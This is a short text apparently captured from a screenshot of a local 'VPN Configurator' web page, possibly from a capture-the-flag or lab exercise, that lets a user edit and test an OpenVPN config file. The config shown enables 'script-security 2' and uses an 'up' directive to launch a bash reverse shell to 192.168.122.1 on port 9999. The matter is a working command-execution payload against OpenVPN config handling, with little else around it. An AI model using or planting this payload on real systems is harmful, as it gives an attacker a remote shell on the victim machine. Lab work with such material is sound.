 127.0.0.1:9090/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.4
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp
/192.168.122.1/9999 0>&1'"
Update file
Test VPN